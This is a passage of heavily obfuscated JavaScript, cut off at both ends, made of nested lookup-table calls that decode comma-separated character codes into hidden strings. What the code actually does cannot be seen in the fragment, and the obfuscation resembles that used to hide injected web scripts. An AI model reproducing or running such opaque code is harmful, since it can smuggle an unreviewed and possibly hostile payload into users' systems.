x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0xc89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x32a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xda,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)])+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlEP'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)](_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0